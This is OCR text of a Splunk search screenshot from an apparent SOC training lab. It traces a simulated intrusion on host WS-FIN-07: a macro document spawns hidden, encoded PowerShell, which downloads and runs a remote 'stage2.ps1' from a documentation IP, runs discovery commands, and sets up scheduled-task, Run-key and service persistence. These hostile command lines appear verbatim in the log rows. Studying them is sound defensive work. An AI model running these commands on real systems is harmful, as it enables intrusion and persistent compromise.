 Search | Splunk 9.3.5
Ask Gemini
Not secure
https://192.168.0.125:8000/en-US/app/search/search?q=search%20index%3Dsoc_project_03%20%20extracted_host%3D"WS-FIN-07"%0A%7C%20where%20timestamp>...
Y
splunk>enterprise
Apps
DEVLICENSE:SULABH.MISHRA@SIEMXPERT.COM
!
june2026
176 Messages
Settings
Activity
Help
Find
Search
Analytics
Datasets
Reports
Alerts
Dashboards
New Search
Save As
Create Table View
Close
1 index=soc_project_03  extracted_host="WS-FIN-07"
2 | where timestamp>="2026-10-20 14:00:00" AND timestamp<"2026-10-20 14:15:00"
3 | sort timestamp
4 | eval command_line=substr(command_line,1,90)
5 | table timestamp, event_id, user, process, parent_process, command_line, details
All time
11 events (before 11/13/26 6:26:22.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (11)
Visualization
20 Per Page
Format
Preview
timestamp
event_id
user
process
parent_process
command_line
details
2026-10-20 4688 rahul.k winword.exe explorer.exe "C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" Invoice_Oct2026.docm
14:02:17
2026-10-20 4688 rahul.k powershell.exe winword.exe powershell.exe -nop -w hidden -ep bypass -enc
14:02:58 SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABO
2026-10-20 4104 rahul.k powershell.exe ScriptBlock=IEX (New-Object Net.WebClient).DownloadString('http://203.0.113.45/stage2.ps1')
14:02:59
2026-10-20 4688 rahul.k whoami.exe powershell.exe whoami /all
14:03:12
2026-10-20 4688 rahul.k ipconfig.exe powershell.exe ipconfig /all
14:03:15
2026-10-20 4688 rahul.k net.exe powershell.exe net user /domain
14:03:37
2026-10-20 4688 rahul.k schtasks.exe powershell.exe schtasks /create /tn "WindowsUpdateCheck" /tr "powershell.exe -w hidden -File
14:05:22 C:\Users\Pub
2026-10-20 4698 rahul.k svchost.exe services.exe TaskName=\WindowsUpdateCheck | Action=powershell.exe -w hidden -File C:\Users\Public\upd.ps1 | Trigger=At
14:05:23 logon
2026-10-20 4688 rahul.k reg.exe powershell.exe reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v OneDriveSync /t REG_SZ
14:07:29 /d "C
2026-10-20 7045 SYSTEM services.exe wininit.exe ServiceName=WinDefSvc | ImagePath=C:\ProgramData\svc.exe | StartType=auto start
14:09:47
2026-10-20 4688 rahul.k chrome.exe explorer.exe "C:\Program Files\Google\Chrome\Application\chrome.exe"